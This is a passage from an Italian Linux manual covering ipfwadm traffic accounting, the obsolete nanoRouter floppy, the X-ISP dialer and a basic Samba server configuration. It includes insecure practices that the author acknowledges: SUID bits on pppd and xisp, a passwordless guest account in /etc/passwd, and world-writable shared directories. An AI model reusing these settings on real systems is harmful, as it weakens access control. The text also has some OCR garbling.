Infine, è possibile misurare anche il traffico sulle porte. L'esempio seguente cerca di misurare il traffico TCP complessivo verso l'indirizzo 192.168.1.1 (corrispondente al nodo locale), per la porta 8080 (cache proxy).

/sbin/ipfwadm -A both -a -P tcp -D 192.168.1.1 8080

Il risultato di questa regola potrebbe essere il seguente:



## 282.7 Riferimenti

- Terry Dawson, *Linux NET-3-HOWTO, Linux Networking*
- Mark Grennan, *Firewalling and Proxy Server HOWTO*
- Ambrose Au, *Linux IP Masquerade mini HOWTO*

# nanoRouter

nanoRouter è un lavoro che riguarda la prima edizione di nanoLinux, e non è più mantenuto. Questo capitolo è obsoleto, e viene lasciato per documentare il funzionamento di questo dischetto che viene ancora distribuito con *Appunti di informatica libera*.

L'inoltro dei pacchetti da un'interfaccia di rete a un altra, in un router, è compito del kernel: è sufficiente che gli venga fornita la configurazione delle interfacce e la tabella di instradamento.

Teoricamente dovrebbe essere possibile compilare un kernel con questi valori già registrati al suo interno, in pratica conviene utilizzare il modo tradizionale attraverso i programmi '**ifconfig**' e '**route**'.

Un dischetto di emergenza, in grado di accedere alle interfacce di rete, con un kernel adatto e con questi due programmi, è in grado di funzionare come router. Ciò vale quindi sia per nanoLinux che per i dischetti di emergenza della distribuzione Slackware.

In questo capitolo si descrive in che modo ottenere un sistema estremamente ridotto in grado di eseguire l'inoltro di pacchetti da un'interfaccia di rete a un'altra.

## 283.1 Kernel

Come già accennato, il kernel deve consentire l'inoltro dei pacchetti. Si tratta di attivare in particolare la voce *IP: forwarding/gatewaying* (21.2.7). Per le altre caratteristiche valgono tutte le considerazioni già fatte al riguardo dei dischetti di emergenza.

## 283.2 Lo stretto indispensabile

La funzione di inoltro è svolta dal kernel, e se non si è abili programmatori, è necessario utilizzare '**ifconfig**' e '**route**' per configurare le interfacce e definire gli instradamenti. Questi programmi, a loro volta, hanno bisogno di librerie. I programmi, per essere avviati hanno bisogno di dell'eseguibile '**init**', oppure, in alternativa, di una shell che possa eseguire uno script.

Nell'esempio proposto non si fa uso di '**init**': con un piccolo trucco si avvia direttamente la shell '**ash**' in modo interattivo, così da leggere ed eseguire il file '/etc/profile' contenente le istruzioni per la configurazione delle interfacce e la definizione degli instradamenti.

Rispetto ai dischetti di emergenza normali si pone un nuovo problema: l'identificazione delle interfacce di rete quando queste sono più di una. Infatti, il kernel smette di cercare altre interfacce dopo che ne ha trovata una. Ciò costringe in pratica a utilizzare LILO, attraverso il quale si possono definire le istruzioni che il kernel deve ricevere all'avvio (attraverso queste istruzioni può essere informato della presenza di altre schede di rete).

L'esempio mostrato è stato realizzato con file binari e librerie di una vecchia distribuzione Slackware 3.1. Le restrizioni che si impongono allo scopo di realizzare un dischetto unico, non compresso, in sola lettura, rendono praticamente impossibile l'utilizzo di programmi e librerie più recenti.

## 283.2.1 Struttura di nanoRouter

Il dischetto nanoRouter si ottiene partendo da nanoLinux eliminando molte cose e aggiungendone poche altre. In particolare, si nota subito l'utilizzo di '**ash**' al posto di '**bash**' e la totale assenza della procedura di inizializzazione del sistema.

Il programma '/sbin/init' è scomparso, al suo posto c'è uno speciale collegamento simbolico che avvia '**ash**' con l'opzione '**-i**': in questo modo, quando il kernel tenta di avviare '**init**', avvia invece una shell interattiva che, come tale, esegue il contenuto di '/etc/profile'.

Anche '/sbin/ldconfig' è un collegamento simbolico: avvia uno script che restituisce semplicemente il valore *Vero*. Questo programma viene avviato automaticamente e non può mancare (anche se di fatto non serve).

I file di dispositivo contenuti all'interno di '/dev/' sono ridotti al minimo, in pratica ci sono i dispositivi di gestione della console e poco altro.

L'ultima cosa da notare è la presenza della directory '/boot/' contenente il kernel e i file di avvio di LILO.

```
|
|-- bin
   | |-- ash
    | |-- ping
    |-- sh -> ash
    | '-- sync
|-- boot
    | |-- .config
    | |-- boot.0200
    | |-- boot.b
    | -- map
    | '-- vmlinuz
|-- dev
    | -- 1og
    | -- null| |-- systty
    | -- tty| -- tty0|-- ttyl
    | |-- tty2
    |-- tty3
    |-- tty4
    | '-- zero
|-- etc
    | |-- ld.so.cache
    | |-- lilo.conf
    | |-- profile
    | '-- protocols
-- lib
    | |-- ld-linux.so -> ld-linux.so.1
    | |-- ld-linux.so.1 -> ld-linux.so.1.8.2
    | |-- ld-linux.so.1.8.2
    | |-- libc.so.5 -> libc.so.5.3.12
    | |-- libc.so.5.3.12
    | |-- libcom_err.so.2 -> libcom_err.so.2.0
    | |-- libcom_err.so.2.0
    | |-- libtermcap.so.2 -> libtermcap.so.2.0.8
    | '-- libtermcap.so.2.0.8
|-- mnt
|-- proc
|-- sbin
    | |-- ifconfig
    | |-- init -> ../bin/ash -i
    | |-- ldconfig -> true
    | |-- route
    | |-- true
    | '-- update
|-- tmp
|-- usr
'-- var
```
## 283.2.2 Collegamento con argomento

Creare un collegamento simbolico con un argomento non è possibile attraverso il solito programma '**ln**'. Se non si riesce, si può creare un collegamento simbolico normale, ma poi, occorre avviare manualmente l'esecuzione del file 'profile'.

Attraverso '**mc**' (Midnight Commander) è possibile modificare un collegamento simbolico scrivendoci quello che si vuole. Basta richiamare la voce '**edit sYmlink**' dal menù '**File**', oppure utilizzare la sequenza [ *Ctrl+x* ][ *Ctrl+s* ].

## 283.2.3 /etc/profile

Il file '/etc/profile', in questo tipo di impostazione, è l'unico mezzo di configurazione. La

#### nanoRouter 2891

configurazione delle interfacce di rete e la definizione degli instradamenti avvengono all'interno di questo file.

```
PATH="/sbin:/bin:."
TERM=linux
PS1='# '
PS2=′> '
ignoreeof=10
export PATH TERM PS1 PS2 ignoreeof
umask 022
/sbin/ifconfig eth0 192.168.1.254 netmask 255.255.255.0
/sbin/ifconfig plip1 192.168.2.254 pointopoint 192.168.2.1
/sbin/route add -net 192.168.1.0 netmask 255.255.255.0
/sbin/route add -host 192.168.2.1
```
ifconfig

### 283.2.4 /boot/

Come già accennato, esiste l'esigenza di comunicare al kernel l'esistenza di diverse schede di rete (altrimenti si può forse usare solo la porta parallela come seconda interfaccia di rete). Serve quindi il sistema di avvio LILO. Il modo con cui è possibile ottenere un dischetto contenente LILO è descritto nella sezione 10.2.6.

Il contenuto del file di esempio si riferisce in particolare ai parametri delle schede NE2000.

```
# /etc/lilo.conf
boot=/dev/fd0
map=/boot/map
install=/boot/boot.b
image=/boot/vmlinuz
        label=router
        root=/dev/fd0
        read-only
        append="ether=0,0x300,eth0 ether=0,0x320,eth1 ether=0,0x340,eth2"
```
Vale la pena di notare che il file system principale viene attivato in sola lettura, e poi, non viene mai riportato in lettura-scrittura.

## 283.3 Dimensioni

Tutto quanto, compreso il kernel, dovrebbe essere contenibile all'interno di un dischetto da 1 440 Kibyte, senza alcuna compressione. In questo modo non avrebbe la necessità di utilizzare un disco RAM, e anche un elaboratore con poca memoria potrebbe svolgere degnamente questo compito (senza bisogno di una laboriosa configurazione).

## 283.4 File system in sola lettura

Il fatto che si riesca a operare senza eseguire scritture sul disco, pur non utilizzando un disco RAM, permette di non dover temere cadute di tensione o errori umani: Quando non serve più, basta spegnere.

Resta un problema dovuto al fatto che il kernel, una volta caricato in memoria, richiede la pressione del tasto [ *Invio* ] prima di attivare il file system principale. Ciò impedisce un avvio automatico. Utilizzando una piccola partizione di un disco fisso, la richiesta di scambiare i dischetti non viene più fatta.

## 283.4.1 File system /proc

Il fatto di utilizzare il dischetto in sola lettura impedisce il montaggio del file system '/proc/', e di conseguenza i programmi ne risentono. Questo è il motivo principale per cui non si riesce a realizzare questo dischetto con programmi derivanti da distribuzioni GNU/Linux recenti.

# X-ISP

X-ISP utilizza la libreria grafica XForms (libforms.so.\*). Questa libreria non appartiene al «software libero».

X-ISP è un programma frontale (*front-end*) per la connessione PPP attraverso un modem, utilizzando in pratica il demone '**pppd**'. È facile da configurare ed è particolarmente adatto a chi si trova impacciato nella realizzazione di uno script per questo scopo.

xisp [*opzioni*]

Generalmente deve essere avviato con i privilegi dell'utente '**root**'. Se si vuole raggirare il problema, a discapito della sicurezza, per permettere il suo utilizzo anche agli utenti comuni, occorre intervenire su alcuni file, dando i permessi di esecuzione per tutti i tipi di utente, e attivando il bit SUID. I file sono:

- '**xisp**', collocato normalmente in '/usr/X11R6/bin/';
- '**xispdial**', collocato normalmente in '/usr/sbin/'.

Naturalmente, occorre intervenire anche su '/usr/sbin/pppd', come era già stato descritto in precedenza.

chmod a+x *file*

chmod u+s *file*

X-ISP permette di definire configurazioni differenti anche in funzione di possibili diversi ISP a cui ci si collega. La configurazione avviene attraverso finestre di dialogo e non c'è la necessità di agire manualmente all'interno di file.

La figura 284.1 mostra la maschera principale attraverso cui si inizia un collegamento e lo si può interrompere o terminare.



Figura 284.1. La maschera principale di X-ISP.

La configurazione del programma avviene attraverso le funzioni contenute nel menù '**Options**'. La prima cosa da fare è dare un nome a una configurazione; la funzione si chiama '**ISP Selection**' e in pratica si tratta di definire il nome dell'ISP a cui si abbinano le scelte che vengono fatte con le voci successive.

La figura 284.2 mostra la maschera della funzione '**Account Information**'. In questa fase viene indicato solo il modo con cui l'utente accede (il numero di telefono) e si fa riconoscere dall'elaboratore remoto.



Figura 284.2. La maschera di definizione dell'accesso presso l'elaboratore remoto. In questo caso, l'autenticazione PAP è disabilitata.

Attraverso X-ISP è possibile anche definire i segreti per un'autenticazione PAP e CHAP (anche se non si vede dalle figure). Negli esempio si mostra l'uso di X-ISP per un'autenticazione tradizionale, manuale, attraverso l'uso di un terminale.

Se si usa un'autenticazione tradizionale, è possibile definire le coppie di attesa e invio per automatizzare l'accesso, come si vede nella figura 284.3, dove viene mostrata la maschera '**Dialing and Login**' con cui si possono determinare il numero di tentativi (in caso di mancata risposta o di segnale di occupato) e il tipo di procedura di accesso: automatica o attraverso una finestra di terminale.





La maschera '**Communication Options**' permette di definire le caratteristiche della connessione per quanto riguarda il rapporto tra l'elaboratore e il modem e tra il modem locale e quello remoto. In particolare, la stringa di inizializzazione facoltativa dovrebbe contenere solo comandi ritenuti **essenziali**, come nell'esempio mostrato in figura 284.4 in cui ci si limita a indicare ATX3. È importante evitare di indicare comandi più drastici come sarebbe nel caso di ATZ, o peggio AT&F, perché ciò potrebbe annullare altre impostazioni particolari già definite da X-ISP.

Infine, restano da definire le opzioni della connessione TCP/IP. Difficilmente si riesce a ottenere dal proprio ISP un indirizzo IP statico, di conseguenza, l'indirizzo locale e quello remoto restano azzerati in modo da permettere l'assegnazione dinamica. Generalmente, gli ISP operano con indirizzi in classe C, di conseguenza la maschera di rete dovrebbe essere la solita 255.255.255.0. È importante ricordare di fare in modo che l'instradamento verso l'elaboratore remoto diventi anche quello predefinito (*defaultroute*), altrimenti si resterebbe bloccati all'ambito della coppia costituita dall'elaboratore locale e dall'elaboratore dell'ISP.

Con questo tipo di configurazione, quando ci si connette all'ISP, si ottiene una finestra di terminale, come



Figura 284.4. La configurazione del modem.



Figura 284.5. L'impostazione riferita alla connessione TCP/IP.

nella figura 284.6, e al termine dell'autenticazione, si deve fare un clic sul pulsante di continuazione. Da quel momento la connessione è attivata fino a quando non si conclude selezionando il pulsante '**Disconnect**' dalla finestra di dialogo principale.



Figura 284.6. Il terminale di X-ISP per la procedura di accesso manuale.

# SMB

Questo capitolo nasce da esperienze dell'autore fatte molto tempo fa, e molti esempi mostrati sono poco attenti ai problemi legati alla sicurezza. In tal senso, questo capitolo può essere utile solo come punto di inizio per lo studio del protocollo SMB.

SMB, o *Session Message Block*, è il protocollo di condivisione di risorse conosciuto normalmente come NetBIOS o LanManager. Il protocollo NetBIOS può utilizzare diversi tipi di protocolli di trasporto: NetBEUI, IPX/SPX e TCP/IP. In pratica, viene incapsulato all'interno di uno di questi.

È importante non confondere NetBIOS con NetBEUI: il primo è il protocollo di condivisione di risorse, il secondo è un protocollo di trasporto.

GNU/Linux è in grado di offrire servizi NetBIOS attraverso il protocollo di trasporto TCP/IP e questo per mezzo del gruppo di programmi denominato Samba. La limitazione di GNU/Linux nell'utilizzo del trasporto TCP/IP per questo scopo, deve essere tenuta presente nella configurazione degli elaboratori con cui si vuole comunicare attraverso NetBIOS (il trasporto NetBEUI non va bene).

Samba fa ormai parte della maggior parte delle distribuzioni GNU/Linux. In questo capitolo si fa riferimento a una versione di Samba installata attraverso una distribuzione, in modo tale che la collocazione dei file sia conforme alle indicazioni del file system standard di GNU/Linux.

## 285.1 Nomi NetBIOS

Il protocollo NetBIOS viene usato per la condivisione di risorse. Quando lo si utilizza, è necessario identificare l'elaboratore che offre il servizio e la particolare risorsa desiderata. Sotto questo aspetto, con NetBIOS non si parla di nodi, ma direttamente di serventi, clienti o *peer*.

Il nome di un servizio ha il formato seguente:

\\*servente*\*servizio*

Il nome del servente e quello del servizio non tengono conto della differenza tra lettere maiuscole e minuscole.

Per esempio, '**\\TIZIO\VARIE**' rappresenta il servizio '**VARIE**' dell'elaboratore '**TIZIO**'.

Quando si utilizza un servente SMB, come Samba, all'interno di un sistema Unix, i nomi di dominio utilizzati per il trasporto IP non hanno niente a che vedere con i nomi NetBIOS, anche se normalmente coincidono.

Quando si deve indicare un indirizzo del genere con una shell Unix, si ha quasi sempre la necessità di proteggere le barre oblique inverse da una diversa interpretazione. Lo si vedrà meglio negli esempi descritti più avanti.

## 285.2 Trasporto TCP/IP

Come accennato, Samba comunica con NetBIOS attraverso il protocollo TCP/IP. Per questo, il file '/etc/ services' deve contenere le righe seguenti.



## 285.3 Servente SMB

Un servente SMB (o NetBIOS) permette di offrire la condivisione di parte del proprio file system, come avviene con il protocollo NFS, e dei propri servizi di stampa. In pratica, esattamente quello che si può fare con MS-Windows 3.11 e seguenti.

I servizi sono forniti da due demoni: '**smbd**' e '**nmbd**'. Questi utilizzano il file 'smb.conf', collocato normalmente nella directory '/etc/', per la loro configurazione. '**smbd**' e '**nmbd**' possono essere avviati

#### $SMB$  2897

direttamente dalla procedura di inizializzazione del sistema (Init), oppure possono essere messi sotto il controllo di '**inetd**'. Nel primo caso, possono essere avviati nel modo seguente:

# **smbd -D**

#### # **nmbd -D**

Se invece si intende utilizzare il controllo di '**inetd**', devono essere presenti le righe seguenti nel file '/ etc/inetd.conf'.



### 285.3.1 # nmbd

nmbd [*opzioni*]

È il demone del servizio necessario per la gestione del *name server* '**netbios**', per le connessioni SMB (Samba). A seconda di come è gestita la particolare distribuzione GNU/Linux che si utilizza, potrebbe essere avviato direttamente dalla procedura di inizializzazione (Init), oppure dal supervisore '**inetd**' (96.2.1).

#### Alcune opzioni

 $-D$ 

Viene avviato come demone. Se non si usa questa opzione, il programma '**nmbd**' funziona in modo normale. Quando si utilizza '**nmbd**' in uno script della procedura di inizializzazione del sistema, si utilizza questa opzione.

### 285.3.2 # smbd

smbd [*opzioni*]

È il demone del servizio necessario per ricevere connessioni SMB (Samba). A seconda di come è gestita la particolare distribuzione GNU/Linux che si utilizza, potrebbe essere avviato direttamente dalla procedura di inizializzazione del sistema (Init), oppure dal supervisore '**inetd**' (96.2.1).

#### Alcune opzioni

 $-D$ 

Viene avviato come demone. Se non si usa questa opzione, il programma '**smbd**' funziona in modo normale. Quando si utilizza '**smbd**' in uno script della procedura di inizializzazione del sistema, si utilizza questa opzione.

### 285.3.3 Utente generico

Il protocollo NetBIOS viene usato spesso per condividere dischi e stampanti senza alcun controllo sugli utenti. Perché possa esistere questa possibilità anche con Samba, è necessario definire un utente fittizio che verrà utilizzato come riferimento quando l'accesso avviene per servizi pubblici, o anonimi.

Per questo, conviene aggiungere manualmente al file '/etc/passwd' una riga simile a quella seguente:

guestpc::499:100::/dev/null:/dev/null

Come si può vedere, si tratta di un utente senza password, senza directory personale e senza shell.

È bene tenere presente che questa situazione, eventualmente, potrebbe essere pericolosa per la sicurezza del sistema in generale, e comunque, il fatto di mettere a disposizione un accesso del genere manifesta l'intenzione di non curarsi di questi problemi.

Il nome '**guestpc**' è scelto in base al valore predefinito da Samba per questo scopo. In altre situazioni potrebbe anche corrispondere al tipico utente '**nobody**'. Il numero usato come UID va scelto in modo che non coincida con altri contenuti all'interno del file '/etc/passwd' (a meno che si sappia ciò che si intende

fare); per quanto riguarda la scelta del GID (il numero del gruppo), questo dipende dalle particolari strategie adottate nella gestione degli utenti.<sup>1</sup>

## 285.3.4 Directory condivisa

Così come si utilizza un utente particolare per gli accessi non controllati, è opportuno predisporre una directory a disposizione di tutti, attribuendole tutti i permessi necessari. Trattandosi di uno spazio nel file system abbinato a un utente, anche se fittizio, è ragionevole collocare i file e le directory da condividere pubblicamente a partire da '/home/samba/'.

```
# mkdir /home/samba
```

```
# chmod a+rwx /home/samba
```
## 285.3.5 Coda di stampa

Per soddisfare le richieste di stampa, è necessaria la presenza di una coda, costituita da una directory. Normalmente si tratta di '/var/spool/samba/'. Anche in questo caso, non si devono porre restrizione nei permessi.

```
# mkdir /var/spool/samba
```

```
# chmod a+rwx /var/spool/samba
```
## 285.3.6 /etc/smb.conf

La configurazione attraverso '/etc/smb.conf' è delicata. Negli esempi seguenti si propone il minimo necessario a condividere pubblicamente uno spazio su disco e una stampante. Solitamente, le distribuzioni propongono un file più completo e ben commentato.

```
; =====================================================================
; /etc/smb.conf
; =====================================================================
;
[global]
  allow hosts = 192.168.1.0/255.255.255.0
  workgroup = UFFICIO
  guest account = guestpc
  printing = bsd
  printcap name = /etc/printcap
[public]
  comment = directory pubblica
  path = /home/samba
  public = yes
  writable = yes
  printable = no
  browseable = yes
[lp]
  comment = stampante pubblica
  path = /var/spool/samba
  public = yes
  writable = no
  printable = yes
  browseable = yes
```
#### [global]

———

La sezione '**global**' è speciale e serve per stabilire i valori predefiniti per tutte le altre sezioni.

<sup>1</sup>Per esempio, potrebbe essere abbinato a un gruppo omonimo '**guestpc**', o simile.

allow hosts = *indirizzo\_IP*/*maschera*

Permette di definire i nodi che possono accedere ai servizi di Samba. In questo caso si concede a tutta la sottorete 192.168.1.0 di accedere.

workgroup = *nome\_del\_gruppo*

Permette di definire il nome del gruppo di lavoro. Il valore predefinito, nel caso non sia indicato, dovrebbe essere '**WORKGROUP**' a seconda di come è stato compilato il sorgente.

guest account = *utente\_guest*

Permette di definire il nome di un utente generico, al quale è consentito utilizzare i servizi pubblici. Questo utente era stato aggiunto al file '/etc/passwd' (285.3.3).

printing = bsd

Assegnando a questa variabile il valore '**bsd**' si informa Samba che il sistema di stampa utilizza il programma '**lpr**'.

printcap name = *file\_printcap*

Il nome del file '/etc/printcap', completo del percorso.

[public]

———

Si tratta della definizione di un servizio denomianto '**public**' creato per permettere l'accesso indiscriminato alla directory '/home/samba'.

comment = *commento*

Si tratta della descrizione del servizio.

path = *percorso\_della\_directory*

È il percorso della directory pubblica. Perché possa essere disponibile veramente a tutti, occorre che i suoi permessi di accesso consentano tutte le operazioni a tutti gli utenti.

 $public = \{yes| no\}$ 

Permette di definire se si tratta o meno di un servizio pubblico.

writable =  $\{yes|no\}$ 

Permette di definire se gli utenti di questo servizio possono accedere anche in scrittura.

printable =  $\{yes|no\}$ 

Permette di definire se si tratta di un servizio di stampa. In questo caso, evidentemente no.

[lp]

———

Si tratta della definizione di un servizio denomianto '**lp**' creato per permettere l'accesso indiscriminato alla stampante omonima ('**lp**') del file '/etc/printcap'. In pratica rende pubblica, attraverso Samba, questa stampante.

#### path = *percorso\_della\_directory*

Definisce il percorso della directory che Samba userà per accodare le stampe. Non si deve confondere questa directory con quelle già utilizzate con il sistema di stampa normale, questo perché si deve trattare di una directory accessibile a tutti.

 $public = \{yes| no\}$ 

Permette di definire se si tratta o meno di un servizio pubblico.

writable =  $\{yes|no\}$ 

Permette di definire se gli utenti di questo servizio possono accedere anche in scrittura. In questo caso no, trattandosi di un servizio di stampa.

printable =  $\{yes|no\}$ 

Permette di definire se si tratta di un servizio di stampa.

### 285.3.7 Verifica del funzionamento

Per controllare la correttezza sintattica del file di configurazione '/etc/smb.conf' si può utilizzare il programma '**testparm**'.

2900 SMB

```
$ testparm[ Invio ]
```
Si dovrebbe ottenere un elenco suddiviso in due parti. Segue solo la prima parte.

Load smb config files from /etc/smb.conf Processing section "[public]" Loaded services file OK. Press enter to see a dump of your service definitions

Premendo [ *Invio* ] si ottiene il resto delle informazioni che riguardano la configurazione, così come è stata interpretata, completa di tutti i valori predefiniti.

Il passo successivo è quello di controllare che il servizio sia funzionante effettivamente. Se l'elaboratore che si utilizza e sul quale è installato Samba, si chiama '**dinkel.brot.dg**', si può utilizzare il programma '**smbclient**' nel modo seguente:

#### \$ **smbclient -L dinkel.brot.dg**[ *Invio* ]

Si dovrebbe ottenere il risultato seguente:

```
Added interface ip=192.168.1.1 bcast=192.168.1.255 nmask=255.255.255.0
Server time is Wed Apr 9 10:47:46 1997
Timezone is UTC+1.0
Domain=[UFFICIO] OS=[Unix] Server=[Samba 1.9.16p11]
```
Server=[dinkel] User=[daniele] Workgroup=[UFFICIO] Domain=[UFFICIO]



This machine has a browse list:



This machine has a workgroup list:



### 285.3.8 Nome del servente secondo NetBIOS

Attraverso '**smbclient**' è possibile, tra l'altro, conoscere la situazione di un servente SMB. In particolare è importante osservare il nome secondo NetBIOS, ovvero quello indicato come servente. Nell'esempio visto in precedenza si otteneva tra l'altro la riga seguente:

Server=[dinkel] User=[daniele] Workgroup=[UFFICIO] Domain=[UFFICIO]

Ecco che in questo esempio, il nome NetBIOS dell'elaboratore è '**dinkel**'. La coincidenza con il nome utilizzato per il trasporto IP è dovuta a Samba che utilizza la parte finale del nome di dominio per questo. Il punto è però che questo assunto non deve essere considerato la regola; infatti, questo nome può essere cambiato.

### 285.3.9 \$ smbstatus

smbstatus [*opzioni*]

'**smbstatus**' è un programma molto semplice che permette di conoscere le connessioni in corso al servente SMB locale. Di solito non si usano opzioni.

#### $SMB$  2901

#### Esempi

\$ **smbstatus**[ *Invio* ]

```
Samba version 1.9.16p11
Service uid gid pid machine
----------------------------------------------
public guestpc users 148 roggen (192.168.1.2) Wed Apr 9 15:05:44 1997
```
No locked files

In questo caso, c'è un solo accesso al servizio pubblico '**public**' da parte dell'elaboratore '**roggen**'.

## 285.4 Cliente SMB

